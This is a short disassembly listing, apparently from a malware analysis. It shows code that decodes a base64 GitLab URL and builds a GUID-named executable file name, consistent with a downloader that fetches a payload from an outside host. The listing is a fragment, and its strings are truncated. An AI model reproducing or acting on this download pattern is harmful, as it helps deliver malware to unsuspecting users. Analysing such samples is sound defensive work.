 mov rdx, [rsp+490h+arg_28]
mov qword ptr [rsp+490h+var_218+8], rdx
mov rdx, [rsp+490h+arg_20]
mov qword ptr [rsp+490h+var_218], rdx
mov qword ptr [rsp+490h+var_208+8], 28h ; '('
lea rdx, aBf32fb641ef94a ; "BF32FB64-1EF9-4ABF-8806-8B182B7929D4.ex"...
mov qword ptr [rsp+490h+var_208], rdx
lea rax, [rsp+490h+var_218]
mov ebx, 2
mov rcx, rbx
call sub_4F6640
mov [rsp+490h+var_310], rax
mov [rsp+490h+var_3D0], rbx
mov rax, cs:qword_6AB470
lea rbx, aAhr0chm6ly9nax ; "aHR0cHM6Ly9naXRsYWIuY29tL21hcmlvMTk1MGF"...
mov ecx, 5Ch ; '\'
call sub_49A340
test rdi, rdi
jz short loc_517822
xor eax, eax
xor ebx, ebx
xchg ax, ax
jmp short loc_51782F
loc_517822:
mov rcx, rbx
mov rbx, rax
xor eax, eax
call sub_4558A0
loc_51782F:
mov [rsp+490h+var_3D8], rbx
mov [rsp+490h+var_318], rax
mov rax, cs:qword_6AB470
lea rbx, aAhr0chm6ly9nax_0 ; "aHR0cHM6Ly9naXRsYWIuY29tL21hcmlvMTk1MGF"...
mov ecx, 5Ch ; '\'
call sub_49A340